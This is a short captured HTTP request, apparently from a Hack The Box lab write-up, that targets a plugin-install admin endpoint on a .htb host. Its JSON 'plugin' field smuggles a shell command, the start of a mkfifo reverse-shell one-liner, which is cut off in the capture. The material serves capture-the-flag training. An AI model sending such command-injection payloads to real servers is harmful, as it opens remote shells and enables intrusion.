 Request
Pretty Raw Hex \n
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
6 Content-Type: application/json
7 Origin: http://api-prod.horizontall.htb
8 Content-Length: 125
9 Connection: close
10
11 {
"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /
"port":"1337"
}